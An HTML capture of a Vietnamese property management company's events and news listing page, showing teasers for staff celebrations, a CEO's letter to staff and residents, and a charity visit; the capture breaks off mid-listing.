

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanlychungcu.org/gioi-thieu-2/hoat-dong-su-kien.html?start=50
body_size: 11785
content:


<!doctype html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://quanlychungcu.org/gioi-thieu-2/hoat-dong-su-kien.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="http://quanlychungcu.org/gioi-thieu-2/hoat-dong-su-kien.html?start=50" />
  <meta property="og:title" content="Tin Globalhome" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="http://quanlychungcu.org/media/k2/categories/53.jpg" />
  <meta name="image" content="http://quanlychungcu.org/media/k2/categories/53.jpg" />
  <title>Tin Globalhome</title>
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_rsform/assets/js/script.js" type="text/javascript" defer="defer"></script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<script type="text/javascript" src="/templates/ja_social/css/owl.carousel.min.js" defer="defer"></script>
<link rel="stylesheet" href="/templates/ja_social/css/owl.carousel.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/owl.theme.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/animate.css" type="text/css" defer="defer">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>	</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_1">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1083"><a href="/" >0283 848 8666</a></li><li class="item-1084"><a href="/" >info@globalhome.vn</a></li></ul>
		</div>    </div>						</div>					<div class="header1_2">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">								<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/"><img src="/images/global-logo-01.png" width="1062" height="980" alt="global-logo-01" /></a></p></div>
		</div>    </div>						</div>					<div class="header2_2">								<div class="ja-workshome tk">						<div class="workshome-content">		<!--BEGIN Search Box --><form action="/component/virtuemart/search.html" method="get"><div class="module_search searchtk"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputboxtk" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="97" data-name="KHU VỰC VŨNG TÀU"> KHU VỰC VŨNG TÀU</option><option  value="96" data-name="KHU VỰC ĐỒNG NAI"> KHU VỰC ĐỒNG NAI</option><option  value="95" data-name="KHU VỰC HÀ NỘI"> KHU VỰC HÀ NỘI</option><option  value="94" data-name="KHU VỰC TP. HCM"> KHU VỰC TP. HCM</option><option  value="93" data-name="Tên danh mục"> Tên danh mục</option><option  value="83" data-name="Dự án đang thực hiện"> Dự án đang thực hiện</option><option  value="82" data-name="Dự án đã thực hiện"> Dự án đã thực hiện</option><option  value="81" data-name="Dự Án Mới"> Dự Án Mới</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="buttontk" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 active deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197 current active"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>		</div>	</div>	<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://quanlychungcu.org/"  class="mega first" id="menu991" title=" "><span class="menu-title"> </span></a></li><li  class="mega haschild active"><a href="/gioi-thieu-2.html"  class="mega haschild active" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu-2/tin-global-home.html"  class="mega first" id="menu1151" title="Tin Global Home"><span class="menu-title">Tin Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/tam-nhin.html"  class="mega" id="menu1122" title="Tầm nhìn"><span class="menu-title">Tầm nhìn</span></a></li><li  class="mega"><a href="/gioi-thieu-2/su-menh.html"  class="mega" id="menu1147" title="Sứ mệnh"><span class="menu-title">Sứ mệnh</span></a></li><li  class="mega"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html"  class="mega" id="menu1149" title="Phương châm hoạt động"><span class="menu-title">Phương châm hoạt động</span></a></li><li  class="mega"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html"  class="mega" id="menu1162" title="Điểm khác biệt của Global Home"><span class="menu-title">Điểm khác biệt của Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/so-do-to-chuc.html"  class="mega" id="menu1163" title="Sơ đồ tổ chức"><span class="menu-title">Sơ đồ tổ chức</span></a></li><li  class="mega"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html"  class="mega" id="menu1164" title="Các gói dịch vụ của Global Home"><span class="menu-title">Các gói dịch vụ của Global Home</span></a></li><li  class="mega last active"><a href="/gioi-thieu-2/hoat-dong-su-kien.html"  class="mega last active" id="menu1197" title="Hoạt Động &amp; Sự Kiện"><span class="menu-title">Hoạt Động &amp; Sự Kiện</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/tin-tuc-1.html"  class="mega haschild" id="menu1011" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html"  class="mega first" id="menu1166" title="Tin tức Bất Động Sản"><span class="menu-title">Tin tức Bất Động Sản</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html"  class="mega" id="menu1167" title="Tin kinh tế - xã hội"><span class="menu-title">Tin kinh tế - xã hội</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-tuc-su-kien.html"  class="mega" id="menu1168" title="Tin tức - sự kiện"><span class="menu-title">Tin tức - sự kiện</span></a></li><li  class="mega last"><a href="/tin-tuc-1/van-ban-phap-luat.html"  class="mega last" id="menu1169" title="Văn bản pháp luật"><span class="menu-title">Văn bản pháp luật</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/quan-ly-bat-dong-san.html"  class="mega haschild" id="menu1006" title="Quản lý bất động sản"><span class="menu-title">Quản lý bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html"  class="mega first" id="menu1067" title="Quản lý tòa nhà"><span class="menu-title">Quản lý tòa nhà</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html"  class="mega" id="menu1068" title="Quy trình quản lý bất động sản"><span class="menu-title">Quy trình quản lý bất động sản</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html"  class="mega" id="menu1107" title="Năng lực quản trị"><span class="menu-title">Năng lực quản trị</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html"  class="mega" id="menu1108" title="Cổng thông tin kết nối cư dân"><span class="menu-title">Cổng thông tin kết nối cư dân</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html"  class="mega" id="menu1109" title="Quản lý &amp; CSKH"><span class="menu-title">Quản lý &amp; CSKH</span></a></li><li  class="mega last"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html"  class="mega last" id="menu1110" title="Quản lý căn hộ chung cư"><span class="menu-title">Quản lý căn hộ chung cư</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/moi-gioi-bat-dong-san.html"  class="mega haschild" id="menu1004" title="Môi giới bất động sản"><span class="menu-title">Môi giới bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html"  class="mega first" id="menu1111" title="Văn phòng cho thuê"><span class="menu-title">Văn phòng cho thuê</span></a></li><li  class="mega"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html"  class="mega" id="menu1112" title="Căn hộ dịch vụ"><span class="menu-title">Căn hộ dịch vụ</span></a></li><li  class="mega last"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html"  class="mega last" id="menu1113" title="Mua bán căn hộ"><span class="menu-title">Mua bán căn hộ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu.html"  class="mega haschild" id="menu1003" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html"  class="mega first" id="menu1114" title="Tư vấn và quản lý vận hành"><span class="menu-title">Tư vấn và quản lý vận hành</span></a></li><li  class="mega"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html"  class="mega" id="menu1116" title="Khai thác dịch vụ tiện ích"><span class="menu-title">Khai thác dịch vụ tiện ích</span></a></li><li  class="mega"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html"  class="mega" id="menu1117" title="Dịch vụ quản lý kỹ thuật"><span class="menu-title">Dịch vụ quản lý kỹ thuật</span></a></li><li  class="mega"><a href="/dich-vu/van-hanh-bao-duong-pccc.html"  class="mega" id="menu1118" title="Vận hành, bảo dưỡng PCCC"><span class="menu-title">Vận hành, bảo dưỡng PCCC</span></a></li><li  class="mega last"><a  class="mega last" id="menu1158" title="GHLAND.NET (Bất động sản thuê &amp; cho thuê)"><span class="menu-title">GHLAND.NET (Bất động sản thuê &amp; cho thuê)</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/du-an.html"  class="mega haschild" id="menu1005" title="Dự án"><span class="menu-title">Dự án</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/du-an/du-an-moi.html"  class="mega first" id="menu1119" title="Dự án mới"><span class="menu-title">Dự án mới</span></a></li><li  class="mega haschild"><a href="/du-an/du-an-dang-thuc-hien.html"  class="mega haschild" id="menu1120" title="Dự án đang thực hiện"><span class="menu-title">Dự án đang thực hiện</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html"  class="mega first" id="menu1175" title="KHU VỰC TPHCM"><span class="menu-title">KHU VỰC TPHCM</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html"  class="mega" id="menu1176" title="KHU VỰC HÀ NỘI"><span class="menu-title">KHU VỰC HÀ NỘI</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html"  class="mega" id="menu1177" title="KHU VỰC ĐỒNG NAI"><span class="menu-title">KHU VỰC ĐỒNG NAI</span></a></li><li  class="mega last"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html"  class="mega last" id="menu1178" title="KHU VỰC VŨNG TÀU"><span class="menu-title">KHU VỰC VŨNG TÀU</span></a></li></ul></div></div></li><li  class="mega last"><a href="/du-an/du-an-da-thuc-hien.html"  class="mega last" id="menu1121" title="Dự án đã thực hiện"><span class="menu-title">Dự án đã thực hiện</span></a></li></ul></div></div></li><li  class="mega"><a href="/dao-tao.html"  class="mega" id="menu1076" title="Đào tạo"><span class="menu-title">Đào tạo</span></a></li><li  class="mega last"><a  class="mega last" id="menu1100" title="Tìm kiếm"><span class="has-image" style="background-image:url(/images/search-128.png);"><span class="menu-title">Tìm kiếm</span></span></a></li></ul>
</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow0">				<div class="main2">							<div class="ja-workshome br">						<div class="workshome-content">		
<span class="breadcrumbsbr pathway">

<a href="/" class="pathway">Trang chủ</a> / <a href="/gioi-thieu-2.html" class="pathway">Giới thiệu</a> / Hoạt Động &amp; Sự Kiện
</span>
		</div>    </div>					</div>			</div>			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">					<div class="slideshow2_1">											</div>					<div class="slideshow2_2">											</div>				</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>			<div class="extra3">				<div class="main2">									</div>			</div>			<div class="extra4">				<div class="main2">									</div>			</div>			<div class="extra5">				<div class="main2">									</div>			</div>			<div class="extra6">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangdmbv">
	<div class="workshome-title"><h2><span>
					Tin Globalhome			</span></h2></div>
	<div class="workshome-content clearfix">
		<div id="k2Container" class="itemListView temp_">
			
				
				
				
				<div class="itemListCategoriesBlock">

					
					<div class="itemListCategory">

						
						
						

						

											</div>
					
					
				</div>
				

			
			<div class="itemList">

				
				
				<div id="itemListLeading">
					
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/cau-chuyen-ve-nguoi-anh-nguoi-thay-va-mot-nguoi-sep-co-tam-va-co-tam.html">
				<img src="/media/k2/items/cache/a955a3de9afa2794fbaf8cc2473586cb_M.jpg" alt="C&acirc;u chuyện về người anh, người thầy.......v&agrave; một người sếp c&oacute; t&acirc;m v&agrave; c&oacute; tầm">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/cau-chuyen-ve-nguoi-anh-nguoi-thay-va-mot-nguoi-sep-co-tam-va-co-tam.html">
	  		Câu chuyện về người anh, người thầy.......và một người sếp có tâm và có tầm	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading catItemIsFeatured">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/tam-thu-cua-tong-giam-doc-global-home.html">
				<img src="/media/k2/items/cache/6423aed892dbf43714968caa3f627583_M.jpg" alt="T&Acirc;M THƯ CỦA TỔNG GI&Aacute;M ĐỐC GLOBAL HOME">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/tam-thu-cua-tong-giam-doc-global-home.html">
	  		TÂM THƯ CỦA TỔNG GIÁM ĐỐC GLOBAL HOME	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Thay mặt BGĐ Công ty Global Home, Tôi xin gửi lời cảm ơn đến tất cả thành viên của đại gia đình Global Home trong cả nước, cảm ơn các bạn đã tận tâm, nỗ lực cùng Công ty Global Home.
Đồng thời thông qua BQL, Tôi cũng xin gửi lời hỏi thăm chân tình nhất, lời chúc sức khỏe đến các cộng đồng cư dân đang được Công ty Global Home phục vụ, chúc các cư dân yên tâm và an vui để cùng vượt qua giai đoạn khó khăn này.</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/quoc-te-phu-nu-08-03-2020-chi-em-globalhome-voi-tinh-than-tich-cuc-trong-dai-dich-covid-19.html">
				<img src="/media/k2/items/cache/d88d434cd5d84c4c2d40d1b2675949da_M.jpg" alt="Quốc tế phụ nữ 08/03/2020: Chị em Globalhome với tinh thần t&iacute;ch cực trong đại dịch Covid 19">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/quoc-te-phu-nu-08-03-2020-chi-em-globalhome-voi-tinh-than-tich-cuc-trong-dai-dich-covid-19.html">
	  		Quốc tế phụ nữ 08/03/2020: Chị em Globalhome với tinh thần tích cực trong đại dịch Covid 19	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Chị em globalhome cảm thấy rất vui và ấm tình thân ái của mái nhà chung Globalhome, khi mà Anh Nguyễn Duy Thành vẫn đang công tác rất xa, tất bật với công việc nhưng dù bận rộn như vậy Anh cũng không quên và tổ chức chào mừng ngày 8 – 3 ý nghĩa cho các chị em trong công ty. Đây cũng là một động lực để chị em có thể làm việc chăm chỉ và cống hiến hơn nữa đối với mái nhà chung Globalhome của chúng ta.</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/le-ky-niem-5-nam-ngay-thanh-lap-cong-ty-global-home.html">
				<img src="/media/k2/items/cache/5b28f48ced011fc04be950095172835a_M.jpg" alt="Lễ Kỷ niệm 5 năm ng&agrave;y th&agrave;nh lập C&ocirc;ng Ty Global Home">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/le-ky-niem-5-nam-ngay-thanh-lap-cong-ty-global-home.html">
	  		Lễ Kỷ niệm 5 năm ngày thành lập Công Ty Global Home	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Vẫn rộn ràng như mọi năm, Global Home lại đón một tháng tám về. Tháng tám bao giờ cũng đặc biệt, nhất là năm nay khi Global Home tròn 5 tuổi. 5 năm trôi qua đánh dấu những bước đi đầu tiên, dù không phải là một quãng thời gian quá dài những lại là một mốc vô cùng ý nghĩa đối với Global Home. Đường còn dài, còn dài… và tin rằng Global Home sẽ mãi vững bước trên con đường của mình, vững bước trên hành trình tạo dựng thành công bền vững.</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/ban-quan-ly-cong-ty-global-home-to-chuc-ngay-quoc-te-thieu-nhi-01-06-2019-cho-cac-be-tai-chung-cu.html">
				<img src="/media/k2/items/cache/2d6c15d654bd7f03d72e8900a9ebd07f_M.jpg" alt="Ban Quản L&yacute; C&ocirc;ng Ty Global Home tổ chức ng&agrave;y Quốc Tế Thiếu Nhi 01/06/2019 cho c&aacute;c b&eacute; tại chung cư">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/ban-quan-ly-cong-ty-global-home-to-chuc-ngay-quoc-te-thieu-nhi-01-06-2019-cho-cac-be-tai-chung-cu.html">
	  		Ban Quản Lý Công Ty Global Home tổ chức ngày Quốc Tế Thiếu Nhi 01/06/2019 cho các bé tại chung cư	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/global-home-cam-xuc-sau-chuyen-di-thien-nguyen-tai-mai-am-thien-phuoc-cu-chi.html">
				<img src="/media/k2/items/cache/6fe1c589e796bff64c81da223cb0c48f_M.jpg" alt="Global Home - Cảm x&uacute;c sau chuyến đi thiện nguyện tại M&aacute;i Ấm Thi&ecirc;n Phước - Củ Chi">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/global-home-cam-xuc-sau-chuyen-di-thien-nguyen-tai-mai-am-thien-phuoc-cu-chi.html">
